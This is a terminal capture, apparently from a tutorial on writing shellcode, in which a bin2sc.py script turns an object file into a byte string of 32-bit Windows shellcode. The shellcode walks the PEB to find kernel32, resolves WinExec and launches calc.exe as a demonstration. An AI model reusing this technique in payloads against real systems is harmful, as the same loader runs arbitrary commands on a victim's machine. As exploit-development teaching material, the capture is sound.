 caesar@kraken ~/Desktop> ./bin2sc.py sc.o
"\x50\x53\x51\x52\x56\x57\x55\x55\x89\xe5\x83\xec\x18\x31\xf6" +
"\xbe\x79\x66\x64\x01\x81\xee\x01\x01\x01\x01\x56\x68\x57\x69" +
"\x6e\x45\x89\x65\xfc\x31\xf6\x64\x8b\x1d\x30\x00\x00\x00\x8b" +
"\x5b\x0c\x8b\x5b\x14\x8b\x1b\x8b\x1b\x8b\x5b\x10\x89\x5d\xf8" +
"\x8b\x43\x3c\x01\xd8\x8b\x40\x78\x01\xd8\x8b\x48\x24\x01\xd9" +
"\x89\x4d\xf4\x8b\x78\x20\x01\xdf\x89\x7d\xf0\x8b\x50\x1c\x01" +
"\xda\x89\x55\xec\x8b\x50\x14\x31\xc0\x8b\x7d\xf0\x8b\x75\xfc" +
"\x31\xc9\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x08\xf3\xa6\x74" +
"\x0a\x40\x39\xd0\x72\xe5\x83\xc4\x26\xeb\x3f\x8b\x4d\xf4\x8b" +
"\x55\xec\x66\x8b\x04\x41\x8b\x04\x82\x01\xd8\x31\xd2\x52\x68" +
"\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x68\x6d\x33\x32\x5c\x68" +
"\x79\x73\x74\x65\x68\x77\x73\x5c\x53\x68\x69\x6e\x64\x6f\x68" +
"\x43\x3a\x5c\x57\x89\xe6\x6a\x10\x56\xff\xd0\x83\xc4\x46\x5d" +
"\x5f\x5e\x5a\x59\x5b\x58\xc3"